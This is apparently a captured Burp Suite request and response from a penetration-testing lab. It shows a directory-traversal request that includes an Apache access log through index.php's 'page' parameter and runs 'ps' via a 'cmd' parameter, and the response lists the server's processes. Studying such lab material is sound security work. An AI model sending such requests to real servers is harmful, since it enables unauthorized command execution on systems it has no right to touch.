 Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=
../../../../../../../../../var/log/apache2/access.log&cmd=ps HTTP/1.1
2 Host: mountaindesserts.com
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
Response
Pretty Raw Hex Render \n
158 192.168.118.3 - - [26/Apr/2022:11:17:45 +0000] "GET
/meteor/index.php?page=admin.php HTTP/1.1" 200 2132 "-"
"Mozilla/5.0 PID TTY TIME CMD
159 39 ? 00:00:00 apache2
160 40 ? 00:00:00 apache2
161 41 ? 00:00:00 apache2
162 42 ? 00:00:00 apache2
163 43 ? 00:00:00 apache2
164 44 ? 00:00:00 sh
165 45 ? 00:00:00 ps
166 45 ? 00:00:00 ps"